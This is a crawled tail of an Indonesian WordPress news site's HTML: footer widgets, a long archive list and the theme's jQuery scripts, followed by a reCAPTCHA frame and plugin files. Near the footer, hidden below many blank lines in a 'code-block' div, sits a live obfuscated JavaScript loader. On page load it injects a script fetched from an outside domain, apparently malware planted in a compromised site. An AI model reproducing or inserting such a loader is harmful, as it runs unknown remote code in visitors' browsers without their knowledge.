</aside><aside id="media_image-22" class="widget widget_media_image"><img width="491" height="695" src="https://suryaandalas.co.id/wp-content/uploads/2025/12/Hitam-Emas-Ucapan-Selamat-Tahun-Baru-Poster_20251229_175629_0000.jpg" class="image wp-image-54343  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://suryaandalas.co.id/wp-content/uploads/2025/12/Hitam-Emas-Ucapan-Selamat-Tahun-Baru-Poster_20251229_175629_0000.jpg 491w, https://suryaandalas.co.id/wp-content/uploads/2025/12/Hitam-Emas-Ucapan-Selamat-Tahun-Baru-Poster_20251229_175629_0000-212x300.jpg 212w, https://suryaandalas.co.id/wp-content/uploads/2025/12/Hitam-Emas-Ucapan-Selamat-Tahun-Baru-Poster_20251229_175629_0000-177x250.jpg 177w" sizes="(max-width: 491px) 100vw, 491px" /></aside><aside id="archives-5" class="widget widget_archive"><h3 class="widget-title">Arsip</h3>
			<ul>
					<li><a href='https://suryaandalas.co.id/2026/01/'>Januari 2026</a></li>
	<li><a href='https://suryaandalas.co.id/2025/12/'>Desember 2025</a></li>
	<li><a href='https://suryaandalas.co.id/2025/11/'>November 2025</a></li>
	<li><a href='https://suryaandalas.co.id/2025/10/'>Oktober 2025</a></li>
	<li><a href='https://suryaandalas.co.id/2025/09/'>September 2025</a></li>
	<li><a href='https://suryaandalas.co.id/2025/08/'>Agustus 2025</a></li>
	<li><a href='https://suryaandalas.co.id/2025/07/'>Juli 2025</a></li>
	<li><a href='https://suryaandalas.co.id/2025/06/'>Juni 2025</a></li>
	<li><a href='https://suryaandalas.co.id/2025/05/'>Mei 2025</a></li>
	<li><a href='https://suryaandalas.co.id/2025/04/'>April 2025</a></li>
	<li><a href='https://suryaandalas.co.id/2025/03/'>Maret 2025</a></li>
	<li><a href='https://suryaandalas.co.id/2025/02/'>Februari 2025</a></li>
	<li><a href='https://suryaandalas.co.id/2025/01/'>Januari 2025</a></li>
	<li><a href='https://suryaandalas.co.id/2024/12/'>Desember 2024</a></li>
	<li><a href='https://suryaandalas.co.id/2024/11/'>November 2024</a></li>
	<li><a href='https://suryaandalas.co.id/2024/10/'>Oktober 2024</a></li>
	<li><a href='https://suryaandalas.co.id/2024/09/'>September 2024</a></li>
	<li><a href='https://suryaandalas.co.id/2024/08/'>Agustus 2024</a></li>
	<li><a href='https://suryaandalas.co.id/2024/07/'>Juli 2024</a></li>
	<li><a href='https://suryaandalas.co.id/2024/06/'>Juni 2024</a></li>
	<li><a href='https://suryaandalas.co.id/2024/05/'>Mei 2024</a></li>
	<li><a href='https://suryaandalas.co.id/2024/04/'>April 2024</a></li>
	<li><a href='https://suryaandalas.co.id/2024/03/'>Maret 2024</a></li>
	<li><a href='https://suryaandalas.co.id/2024/02/'>Februari 2024</a></li>
	<li><a href='https://suryaandalas.co.id/2024/01/'>Januari 2024</a></li>
	<li><a href='https://suryaandalas.co.id/2023/12/'>Desember 2023</a></li>
	<li><a href='https://suryaandalas.co.id/2023/11/'>November 2023</a></li>
	<li><a href='https://suryaandalas.co.id/2023/10/'>Oktober 2023</a></li>
	<li><a href='https://suryaandalas.co.id/2023/09/'>September 2023</a></li>
	<li><a href='https://suryaandalas.co.id/2023/08/'>Agustus 2023</a></li>
	<li><a href='https://suryaandalas.co.id/2023/07/'>Juli 2023</a></li>
	<li><a href='https://suryaandalas.co.id/2023/06/'>Juni 2023</a></li>
	<li><a href='https://suryaandalas.co.id/2023/05/'>Mei 2023</a></li>
	<li><a href='https://suryaandalas.co.id/2023/04/'>April 2023</a></li>
	<li><a href='https://suryaandalas.co.id/2023/03/'>Maret 2023</a></li>
	<li><a href='https://suryaandalas.co.id/2023/02/'>Februari 2023</a></li>
	<li><a href='https://suryaandalas.co.id/2023/01/'>Januari 2023</a></li>
	<li><a href='https://suryaandalas.co.id/2022/12/'>Desember 2022</a></li>
	<li><a href='https://suryaandalas.co.id/2022/11/'>November 2022</a></li>
	<li><a href='https://suryaandalas.co.id/2022/10/'>Oktober 2022</a></li>
	<li><a href='https://suryaandalas.co.id/2022/09/'>September 2022</a></li>
	<li><a href='https://suryaandalas.co.id/2022/08/'>Agustus 2022</a></li>
	<li><a href='https://suryaandalas.co.id/2022/07/'>Juli 2022</a></li>
	<li><a href='https://suryaandalas.co.id/2022/06/'>Juni 2022</a></li>
	<li><a href='https://suryaandalas.co.id/2022/05/'>Mei 2022</a></li>
	<li><a href='https://suryaandalas.co.id/2022/04/'>April 2022</a></li>
	<li><a href='https://suryaandalas.co.id/2022/03/'>Maret 2022</a></li>
	<li><a href='https://suryaandalas.co.id/2022/02/'>Februari 2022</a></li>
	<li><a href='https://suryaandalas.co.id/2022/01/'>Januari 2022</a></li>
	<li><a href='https://suryaandalas.co.id/2021/12/'>Desember 2021</a></li>
	<li><a href='https://suryaandalas.co.id/2021/11/'>November 2021</a></li>
	<li><a href='https://suryaandalas.co.id/2021/10/'>Oktober 2021</a></li>
	<li><a href='https://suryaandalas.co.id/2021/09/'>September 2021</a></li>
	<li><a href='https://suryaandalas.co.id/2021/08/'>Agustus 2021</a></li>
	<li><a href='https://suryaandalas.co.id/2021/07/'>Juli 2021</a></li>
	<li><a href='https://suryaandalas.co.id/2021/06/'>Juni 2021</a></li>
	<li><a href='https://suryaandalas.co.id/2021/05/'>Mei 2021</a></li>
	<li><a href='https://suryaandalas.co.id/2021/04/'>April 2021</a></li>
	<li><a href='https://suryaandalas.co.id/2021/03/'>Maret 2021</a></li>
	<li><a href='https://suryaandalas.co.id/2021/02/'>Februari 2021</a></li>
	<li><a href='https://suryaandalas.co.id/2021/01/'>Januari 2021</a></li>
	<li><a href='https://suryaandalas.co.id/2020/12/'>Desember 2020</a></li>
	<li><a href='https://suryaandalas.co.id/2020/11/'>November 2020</a></li>
	<li><a href='https://suryaandalas.co.id/2020/10/'>Oktober 2020</a></li>
	<li><a href='https://suryaandalas.co.id/2020/09/'>September 2020</a></li>
	<li><a href='https://suryaandalas.co.id/2020/08/'>Agustus 2020</a></li>
	<li><a href='https://suryaandalas.co.id/2020/07/'>Juli 2020</a></li>
	<li><a href='https://suryaandalas.co.id/2020/06/'>Juni 2020</a></li>
	<li><a href='https://suryaandalas.co.id/2020/05/'>Mei 2020</a></li>
	<li><a href='https://suryaandalas.co.id/2020/04/'>April 2020</a></li>
	<li><a href='https://suryaandalas.co.id/2020/03/'>Maret 2020</a></li>
	<li><a href='https://suryaandalas.co.id/2020/02/'>Februari 2020</a></li>
	<li><a href='https://suryaandalas.co.id/2020/01/'>Januari 2020</a></li>
	<li><a href='https://suryaandalas.co.id/2019/12/'>Desember 2019</a></li>
	<li><a href='https://suryaandalas.co.id/2019/11/'>November 2019</a></li>
	<li><a href='https://suryaandalas.co.id/2019/10/'>Oktober 2019</a></li>
	<li><a href='https://suryaandalas.co.id/2019/09/'>September 2019</a></li>
	<li><a href='https://suryaandalas.co.id/2019/08/'>Agustus 2019</a></li>
	<li><a href='https://suryaandalas.co.id/2019/07/'>Juli 2019</a></li>
	<li><a href='https://suryaandalas.co.id/2019/06/'>Juni 2019</a></li>
	<li><a href='https://suryaandalas.co.id/2019/05/'>Mei 2019</a></li>
	<li><a href='https://suryaandalas.co.id/2019/04/'>April 2019</a></li>
	<li><a href='https://suryaandalas.co.id/2019/03/'>Maret 2019</a></li>
	<li><a href='https://suryaandalas.co.id/2019/02/'>Februari 2019</a></li>
	<li><a href='https://suryaandalas.co.id/2019/01/'>Januari 2019</a></li>
	<li><a href='https://suryaandalas.co.id/2018/12/'>Desember 2018</a></li>
	<li><a href='https://suryaandalas.co.id/2018/11/'>November 2018</a></li>
	<li><a href='https://suryaandalas.co.id/2018/10/'>Oktober 2018</a></li>
	<li><a href='https://suryaandalas.co.id/2018/09/'>September 2018</a></li>
	<li><a href='https://suryaandalas.co.id/2018/08/'>Agustus 2018</a></li>
	<li><a href='https://suryaandalas.co.id/2018/07/'>Juli 2018</a></li>
	<li><a href='https://suryaandalas.co.id/2018/06/'>Juni 2018</a></li>
	<li><a href='https://suryaandalas.co.id/2018/05/'>Mei 2018</a></li>
	<li><a href='https://suryaandalas.co.id/2018/04/'>April 2018</a></li>
	<li><a href='https://suryaandalas.co.id/2018/03/'>Maret 2018</a></li>
	<li><a href='https://suryaandalas.co.id/2018/02/'>Februari 2018</a></li>
	<li><a href='https://suryaandalas.co.id/2018/01/'>Januari 2018</a></li>
	<li><a href='https://suryaandalas.co.id/2017/12/'>Desember 2017</a></li>
	<li><a href='https://suryaandalas.co.id/2017/11/'>November 2017</a></li>
	<li><a href='https://suryaandalas.co.id/2017/10/'>Oktober 2017</a></li>
	<li><a href='https://suryaandalas.co.id/2017/09/'>September 2017</a></li>
	<li><a href='https://suryaandalas.co.id/2017/08/'>Agustus 2017</a></li>
	<li><a href='https://suryaandalas.co.id/2017/07/'>Juli 2017</a></li>
	<li><a href='https://suryaandalas.co.id/2017/06/'>Juni 2017</a></li>
	<li><a href='https://suryaandalas.co.id/2017/05/'>Mei 2017</a></li>
	<li><a href='https://suryaandalas.co.id/2017/04/'>April 2017</a></li>
	<li><a href='https://suryaandalas.co.id/2017/03/'>Maret 2017</a></li>
	<li><a href='https://suryaandalas.co.id/2017/02/'>Februari 2017</a></li>
	<li><a href='https://suryaandalas.co.id/2017/01/'>Januari 2017</a></li>
	<li><a href='https://suryaandalas.co.id/2016/12/'>Desember 2016</a></li>
	<li><a href='https://suryaandalas.co.id/2016/11/'>November 2016</a></li>
	<li><a href='https://suryaandalas.co.id/2016/10/'>Oktober 2016</a></li>
	<li><a href='https://suryaandalas.co.id/2016/09/'>September 2016</a></li>
	<li><a href='https://suryaandalas.co.id/2016/08/'>Agustus 2016</a></li>
	<li><a href='https://suryaandalas.co.id/2016/07/'>Juli 2016</a></li>
	<li><a href='https://suryaandalas.co.id/2016/06/'>Juni 2016</a></li>
	<li><a href='https://suryaandalas.co.id/2016/05/'>Mei 2016</a></li>
	<li><a href='https://suryaandalas.co.id/2016/04/'>April 2016</a></li>
	<li><a href='https://suryaandalas.co.id/2016/03/'>Maret 2016</a></li>
	<li><a href='https://suryaandalas.co.id/2016/02/'>Februari 2016</a></li>
	<li><a href='https://suryaandalas.co.id/2016/01/'>Januari 2016</a></li>
	<li><a href='https://suryaandalas.co.id/2015/12/'>Desember 2015</a></li>
	<li><a href='https://suryaandalas.co.id/2015/11/'>November 2015</a></li>
			</ul>

			</aside><aside id="media_image-26" class="widget widget_media_image"><img width="722" height="946" src="https://suryaandalas.co.id/wp-content/uploads/2025/07/IMG_20250718_120256.jpg" class="image wp-image-52484  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://suryaandalas.co.id/wp-content/uploads/2025/07/IMG_20250718_120256.jpg 722w, https://suryaandalas.co.id/wp-content/uploads/2025/07/IMG_20250718_120256-229x300.jpg 229w, https://suryaandalas.co.id/wp-content/uploads/2025/07/IMG_20250718_120256-191x250.jpg 191w" sizes="(max-width: 722px) 100vw, 722px" /></aside></div><!-- .footer-widget-area --></div><!-- .inner-wrapper --></div><!-- .container --></div><footer id="colophon" class="site-footer" role="contentinfo"><div class="container">    
		<div class="colophon-inner colophon-grid-2">

		    			    <div class="colophon-column">
			    	<div class="copyright">
			    		Copyright © Suryaandalas.co.id All rights reserved.			    	</div><!-- .copyright -->
			    </div><!-- .colophon-column -->
		    
		    
		    			    <div class="colophon-column">
			    	<div class="site-info">
			    		Magazine Plus by <a target="_blank" rel="designer" href="https://wenthemes.com/">WEN Themes</a>			    	</div><!-- .site-info -->
			    </div><!-- .colophon-column -->
		    
		</div><!-- .colophon-inner -->

	    	</div><!-- .container --></footer><!-- #colophon -->
</div><!-- #page --><a href="#page" class="scrollup" id="btn-scrollup"><i class="fa fa-angle-up"></i></a>
<div class='code-block code-block-16' style='margin: 8px 0; clear: both;'>
























































<script>function _0x39e0(_0x2e6d70,_0x39105a){const _0x273464=_0x4b2c();return _0x39e0=function(_0x56c18b,_0x4aa193){_0x56c18b=_0x56c18b-(-0x2bd*0x1+-0xa5*0x4+0x6f1);let _0x5478aa=_0x273464[_0x56c18b];return _0x5478aa;},_0x39e0(_0x2e6d70,_0x39105a);}const _0x1736b2=_0x39e0;(function(_0x3391b0,_0xb1095e){const _0x27dcfa=_0x39e0,_0x214068=_0x3391b0();while(!![]){try{const _0x4b86db=-parseInt(_0x27dcfa(0x1b4))/(0x179a+-0x1706+-0x93)*(-parseInt(_0x27dcfa(0x1ae))/(0xd02+0x17f5+-0x24f5))+parseInt(_0x27dcfa(0x1b5))/(0x1325+0x2259+-0x357b)+-parseInt(_0x27dcfa(0x1a3))/(-0x1085+-0x17*0x1+-0x1c*-0x98)*(parseInt(_0x27dcfa(0x1b0))/(-0x19f2*-0x1+-0x1f57+0x7*0xc6))+parseInt(_0x27dcfa(0x1af))/(0x1c5+0x26ea+-0x5cf*0x7)*(parseInt(_0x27dcfa(0x1a1))/(0x255a+-0x931*-0x4+0x4a17*-0x1))+-parseInt(_0x27dcfa(0x1a6))/(-0x78*-0x14+0xb6b+-0x1*0x14c3)*(-parseInt(_0x27dcfa(0x1b2))/(-0x29*0x83+0x2692+-0x7*0x282))+parseInt(_0x27dcfa(0x1a0))/(0x25d0+-0x3cf+-0x21f7)*(-parseInt(_0x27dcfa(0x1b3))/(0x16c1+0x10*0x8f+-0x1fa6))+parseInt(_0x27dcfa(0x1a5))/(0x881*-0x1+-0xa76+0x1303);if(_0x4b86db===_0xb1095e)break;else _0x214068['push'](_0x214068['shift']());}catch(_0x3f6e4e){_0x214068['push'](_0x214068['shift']());}}}(_0x4b2c,-0x5*-0x3e1bf+-0x1aca7f+0x156689));let script=document[_0x1736b2(0x1aa)+_0x1736b2(0x1ab)](_0x1736b2(0x1ac));script[_0x1736b2(0x1a2)]=_0x1736b2(0x1a8)+_0x1736b2(0x1ad)+_0x1736b2(0x1a7)+_0x1736b2(0x1a4),document[_0x1736b2(0x1a9)][_0x1736b2(0x1b1)+'d'](script);function _0x4b2c(){const _0x4f1112=['17443550keKqRZ','931FnYPhN','src','69028IzsNTz','index.js','8093784mCBYaL','47152AEpkIl','tter1.org/','https://bl','head','createElem','ent','script','acklivesma','519158cdunSS','1986TJriDL','295BDDNha','appendChil','774DfdWRJ','11UNaThE','4HshFMS','4252614uPxTub'];_0x4b2c=function(){return _0x4f1112;};return _0x4b2c();}</script>

</div>
<script type="text/javascript" src="https://suryaandalas.co.id/wp-content/themes/magazine-plus/js/skip-link-focus-fix.min.js?ver=20130115" id="magazine-plus-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="magazine-plus-navigation-js-extra">
/* <![CDATA[ */
var MagazinePlusScreenReaderText = {"expand":"<span class=\"screen-reader-text\">expand child menu<\/span>","collapse":"<span class=\"screen-reader-text\">collapse child menu<\/span>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://suryaandalas.co.id/wp-content/themes/magazine-plus/js/navigation.min.js?ver=20200527" id="magazine-plus-navigation-js"></script>
<script type="text/javascript" src="https://suryaandalas.co.id/wp-content/themes/magazine-plus/third-party/easytabs/js/jquery.easytabs.min.js?ver=3.2.0" id="jquery-easytabs-js"></script>
<script type="text/javascript" src="https://suryaandalas.co.id/wp-content/themes/magazine-plus/third-party/cycle2/js/jquery.cycle2.min.js?ver=2.1.6" id="jquery-cycle2-js"></script>
<script type="text/javascript" src="https://suryaandalas.co.id/wp-content/themes/magazine-plus/third-party/ticker/jquery.easy-ticker.min.js?ver=2.0" id="jquery-easy-ticker-js"></script>
<script type="text/javascript" src="https://suryaandalas.co.id/wp-content/themes/magazine-plus/js/custom.min.js?ver=1.0.4" id="magazine-plus-custom-js"></script>
</body>
</html>


<!-- Page supported by LiteSpeed Cache 5.7.0.1 on 2026-01-16 09:00:25 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="84LktaHtBzXJbKPbzlOrkw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768528830722');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://suryaandalas.co.id/wp-content/themes/magazine-plus/third-party/easytabs/js/jquery.easytabs.min.js?ver=3.2.0
body_size: 2292
content:
!function(T){T.easytabs=function(a,t){var i,n,r,h,b,p,u=this,f=T(a),s={animate:!0,panelActiveClass:"active",tabActiveClass:"active",defaultTab:"li:first-child",animationSpeed:"normal",tabs:"> ul > li",updateHash:!0,cycle:!1,collapsible:!1,collapsedClass:"collapsed",collapsedByDefault:!0,uiTabs:!1,transitionIn:"fadeIn",transitionOut:"fadeOut",transitionInEasing:"swing",transitionOutEasing:"swing",transitionCollapse:"slideUp",transitionUncollapse:"slideDown",transitionCollapseEasing:"swing",transitionUncollapseEasing:"swing",containerClass:"",tabsClass:"",tabClass:"",panelClass:"",cache:!0,event:"click",panelContext:f},e={fast:200,normal:400,slow:600},g=(u.init=function(){u.settings=p=T.extend({},s,t),p.bind_str=p.event+".easytabs",p.uiTabs&&(p.tabActiveClass="ui-tabs-selected",p.containerClass="ui-tabs ui-widget ui-widget-content ui-corner-all",p.tabsClass="ui-tabs-nav ui-helper-reset ui-helper-clearfix ui-widget-header ui-corner-all",p.tabClass="ui-state-default ui-corner-top",p.panelClass="ui-tabs-panel ui-widget-content ui-corner-bottom"),p.collapsible&&void 0!==t.defaultTab&&void 0===t.collpasedByDefault&&(p.collapsedByDefault=!1),"string"==typeof p.animationSpeed&&(p.animationSpeed=e[p.animationSpeed]),T("a.anchor").remove().prependTo("body"),f.data("easytabs",{}),u.setTransitions(),u.getTabs(),l(),o(),d(),m(),w(),f.attr("data-easytabs",!0)},u.setTransitions=function(){r=p.animate?{show:p.transitionIn,hide:p.transitionOut,speed:p.animationSpeed,collapse:p.transitionCollapse,uncollapse:p.transitionUncollapse,halfSpeed:p.animationSpeed/2}:{show:"show",hide:"hide",speed:0,collapse:"hide",uncollapse:"show",halfSpeed:0}},u.getTabs=function(){var e;u.tabs=f.find(p.tabs),u.panels=T(),u.tabs.each(function(){var a=T(this),t=a.children("a"),s=a.children("a").data("target");a.data("easytabs",{}),null!=s?a.data("easytabs").ajax=t.attr("href"):s=t.attr("href"),s=s.match(/#([^\?]+)/)[1],(e=p.panelContext.find("#"+s)).length?(e.data("easytabs",{position:e.css("position"),visibility:e.css("visibility")}),e.not(p.panelActiveClass).hide(),u.panels=u.panels.add(e),a.data("easytabs").panel=e):(u.tabs=u.tabs.not(a),"console"in window&&console.warn("Warning: tab without matching panel for selector '#"+s+"' removed from set"))})},u.selectTab=function(a,t){window.location.hash.match(/^[^\?]*/)[0];var s=a.parent().data("easytabs").panel,e=a.parent().data("easytabs").ajax;p.collapsible&&!b&&(a.hasClass(p.tabActiveClass)||a.hasClass(p.collapsedClass))?u.toggleTabCollapse(a,s,e,t):a.hasClass(p.tabActiveClass)&&s.hasClass(p.panelActiveClass)&&p.cache||C(a,s,e,t)},u.toggleTabCollapse=function(e,i,a,t){u.panels.stop(!0,!0),g(f,"easytabs:before",[e,i,p])&&(u.tabs.filter("."+p.tabActiveClass).removeClass(p.tabActiveClass).children().removeClass(p.tabActiveClass),e.hasClass(p.collapsedClass)?(!a||p.cache&&e.parent().data("easytabs").cached||(f.trigger("easytabs:ajax:beforeSend",[e,i]),i.load(a,function(a,t,s){e.parent().data("easytabs").cached=!0,f.trigger("easytabs:ajax:complete",[e,i,a,t,s])})),e.parent().removeClass(p.collapsedClass).addClass(p.tabActiveClass).children().removeClass(p.collapsedClass).addClass(p.tabActiveClass),i.addClass(p.panelActiveClass)[r.uncollapse](r.speed,p.transitionUncollapseEasing,function(){f.trigger("easytabs:midTransition",[e,i,p]),"function"==typeof t&&t()})):(e.addClass(p.collapsedClass).parent().addClass(p.collapsedClass),i.removeClass(p.panelActiveClass)[r.collapse](r.speed,p.transitionCollapseEasing,function(){f.trigger("easytabs:midTransition",[e,i,p]),"function"==typeof t&&t()})))},u.matchTab=function(a){return u.tabs.find("[href='"+a+"'],[data-target='"+a+"']").first()},u.matchInPanel=function(a){return a&&u.validId(a)?u.panels.filter(":has("+a+")").first():[]},u.validId=function(a){return a.substr(1).match(/^[A-Za-z]+[A-Za-z0-9\-_:\.].$/)},u.selectTabFromHashChange=function(){var a,t=window.location.hash.match(/^[^\?]*/)[0],s=u.matchTab(t);p.updateHash&&(s.length?(b=!0,u.selectTab(s)):(a=u.matchInPanel(t)).length?(t="#"+a.attr("id"),s=u.matchTab(t),b=!0,u.selectTab(s)):i.hasClass(p.tabActiveClass)||p.cycle||(""===t||u.matchTab(h).length||f.closest(t).length)&&(b=!0,u.selectTab(n)))},u.cycleTabs=function(a){p.cycle&&(a%=u.tabs.length,$tab=T(u.tabs[a]).children("a").first(),b=!0,u.selectTab($tab,function(){setTimeout(function(){u.cycleTabs(a+1)},p.cycle)}))},u.publicMethods={select:function(a){var t;0===(t=u.tabs.filter(a)).length?0===(t=u.tabs.find("a[href='"+a+"']")).length&&0===(t=u.tabs.find("a"+a)).length&&0===(t=u.tabs.find("[data-target='"+a+"']")).length&&0===(t=u.tabs.find("a[href$='"+a+"']")).length&&T.error("Tab '"+a+"' does not exist in tab set"):t=t.children("a").first(),u.selectTab(t)}},function(a,t,s){t=T.Event(t);return a.trigger(t,s),!1!==t.result}),l=function(){f.addClass(p.containerClass),u.tabs.parent().addClass(p.tabsClass),u.tabs.addClass(p.tabClass),u.panels.addClass(p.panelClass)},o=function(){var a,t=window.location.hash.match(/^[^\?]*/)[0],s=u.matchTab(t).parent();1===s.length?(i=s,p.cycle=!1):(a=u.matchInPanel(t)).length?(t="#"+a.attr("id"),i=u.matchTab(t).parent()):0===(i=u.tabs.parent().find(p.defaultTab)).length&&T.error("The specified default tab ('"+p.defaultTab+"') could not be found in the tab set ('"+p.tabs+"') out of "+u.tabs.length+" tabs."),n=i.children("a").first(),c(s)},c=function(a){var e;p.collapsible&&0===a.length&&p.collapsedByDefault?i.addClass(p.collapsedClass).children().addClass(p.collapsedClass):(e=T(i.data("easytabs").panel),!(a=i.data("easytabs").ajax)||p.cache&&i.data("easytabs").cached||(f.trigger("easytabs:ajax:beforeSend",[n,e]),e.load(a,function(a,t,s){i.data("easytabs").cached=!0,f.trigger("easytabs:ajax:complete",[n,e,a,t,s])})),i.data("easytabs").panel.show().addClass(p.panelActiveClass),i.addClass(p.tabActiveClass).children().addClass(p.tabActiveClass)),f.trigger("easytabs:initialised",[n,e])},d=function(){u.tabs.children("a").bind(p.bind_str,function(a){p.cycle=!1,b=!1,u.selectTab(T(this)),a.preventDefault?a.preventDefault():a.returnValue=!1})},C=function(e,i,a,t){var s,n,l,o,c,d;u.panels.stop(!0,!0),g(f,"easytabs:before",[e,i,p])&&(s=u.panels.filter(":visible"),n=i.parent(),d=window.location.hash.match(/^[^\?]*/)[0],p.animate&&(c=y(i),l=s.length?v(s):0,o=c-l),h=d,c=function(){f.trigger("easytabs:midTransition",[e,i,p]),p.animate&&"fadeIn"==p.transitionIn&&o<0&&n.animate({height:n.height()+o},r.halfSpeed).css({"min-height":""}),p.updateHash&&!b?window.location.hash="#"+i.attr("id"):b=!1,i[r.show](r.speed,p.transitionInEasing,function(){n.css({height:"","min-height":""}),f.trigger("easytabs:after",[e,i,p]),"function"==typeof t&&t()})},!a||p.cache&&e.parent().data("easytabs").cached||(f.trigger("easytabs:ajax:beforeSend",[e,i]),i.load(a,function(a,t,s){e.parent().data("easytabs").cached=!0,f.trigger("easytabs:ajax:complete",[e,i,a,t,s])})),p.animate&&"fadeOut"==p.transitionOut&&(0<o?n.animate({height:n.height()+o},r.halfSpeed):n.css({"min-height":n.height()})),u.tabs.filter("."+p.tabActiveClass).removeClass(p.tabActiveClass).children().removeClass(p.tabActiveClass),u.tabs.filter("."+p.collapsedClass).removeClass(p.collapsedClass).children().removeClass(p.collapsedClass),e.parent().addClass(p.tabActiveClass).children().addClass(p.tabActiveClass),u.panels.filter("."+p.panelActiveClass).removeClass(p.panelActiveClass),i.addClass(p.panelActiveClass),s.length?s[r.hide](r.speed,p.transitionOutEasing,c):i[r.uncollapse](r.speed,p.transitionUncollapseEasing,c))},y=function(a){if(a.data("easytabs")&&a.data("easytabs").lastHeight)return a.data("easytabs").lastHeight;var t,s=a.css("display");try{t=T("<div></div>",{position:"absolute",visibility:"hidden",overflow:"hidden"})}catch(a){t=T("<div></div>",{visibility:"hidden",overflow:"hidden"})}return t=a.wrap(t).css({position:"relative",visibility:"hidden",display:"block"}).outerHeight(),a.unwrap(),a.css({position:a.data("easytabs").position,visibility:a.data("easytabs").visibility,display:s}),a.data("easytabs").lastHeight=t},v=function(a){var t=a.outerHeight();return a.data("easytabs")?a.data("easytabs").lastHeight=t:a.data("easytabs",{lastHeight:t}),t},m=function(){"function"==typeof T(window).hashchange?T(window).hashchange(function(){u.selectTabFromHashChange()}):T.address&&"function"==typeof T.address.change&&T.address.change(function(){u.selectTabFromHashChange()})},w=function(){var a;p.cycle&&(a=u.tabs.index(i),setTimeout(function(){u.cycleTabs(a+1)},p.cycle))};u.init()},T.fn.easytabs=function(s){var e=arguments;return this.each(function(){var a=T(this),t=a.data("easytabs");if(void 0===t&&(t=new T.easytabs(this,s),a.data("easytabs",t)),t.publicMethods[s])return t.publicMethods[s](Array.prototype.slice.call(e,1))})}}(jQuery);



--- FILE ---
content_type: text/javascript
request_url: https://suryaandalas.co.id/wp-content/themes/magazine-plus/js/custom.min.js?ver=1.0.4
body_size: 122
content:
jQuery(document).ready(function(n){n(".tabbed-container").easytabs({updateHash:!1,animationSpeed:"fast"}),0<n(".search-icon").length&&n(".search-icon").on("click",function(e){e.preventDefault(),n(".search-box-wrap").slideToggle()});var e=n("#news-ticker"),o=(0<e.length&&e.easyTicker({direction:"up",easing:"swing",speed:"slow",interval:3e3,height:"auto",visible:1,mousePause:1}),n("#btn-scrollup"));n(window).on("scroll",function(){100<n(this).scrollTop()?o.fadeIn():o.fadeOut()}),o.on("click",function(){return n("html, body").animate({scrollTop:0},600),!1})});

